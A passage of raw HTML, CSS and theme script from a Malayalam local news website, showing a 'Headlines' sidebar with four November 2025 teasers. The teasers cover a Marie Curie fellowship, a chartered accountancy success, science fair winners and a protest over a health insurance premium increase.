<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_162  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162 .vc_column-inner>.wpb_wrapper,.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_162{width:27%!important}@media (max-width:767px){.tdi_162{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_163 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{padding-bottom:26px!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{padding-bottom:17px!important}}@media (max-width:767px){.tdi_163{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_164 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_164 .tdm-title-line{width:2px;height:15px}.tdi_164 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-md">Headlines</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_165 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:0px!important}</style>
<style>.tdi_165 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_165 .td-image-container{display:none}body .tdi_165 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_165 .td-module-meta-info{padding:0px}.tdi_165 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_165 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_165 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:rgba(255,255,255,0.25)}.tdi_165 .td-post-vid-time{display:block}.tdi_165 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_165 .td-post-category:not(.td-post-extra-category){display:none}.tdi_165 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_165 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_165 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_165 .td-read-more{display:none}.tdi_165 .td-author-date{display:none}.tdi_165 .td-post-author-name{display:none}.tdi_165 .td-post-date,.tdi_165 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_165 .entry-review-stars{display:none}.tdi_165 .td-icon-star,.tdi_165 .td-icon-star-empty,.tdi_165 .td-icon-star-half{font-size:15px}.tdi_165 .td-module-comments{display:none}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_165 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_165 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_165 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_165 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:15px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:10px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_165 .td-block-title a,.tdi_165 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_165 .td-subcat-list a,.tdi_165 .td-subcat-dropdown span,.tdi_165 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_165 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:10px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:14px!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:5px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_165 .td-image-wrap{padding-bottom:110%}.tdi_165 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_165 .td-image-container,.ie11 .tdi_165 .td-image-container{flex:0 0 auto}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-10px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_165 = new tdBlock();
block_tdi_165.id = "tdi_165";
block_tdi_165.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"rgba(255,255,255,0.25)","limit":"4","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-46408","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';
block_tdi_165.td_column_number = "1";
block_tdi_165.block_type = "td_flex_block_1";
block_tdi_165.post_count = "4";
block_tdi_165.found_posts = "13944";
block_tdi_165.header_color = "";
block_tdi_165.ajax_pagination_infinite_stop = "";
block_tdi_165.max_num_pages = "3486";
tdBlocksArray.push(block_tdi_165);
</script><div class="td-block-title-wrap"></div><div id=tdi_165 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
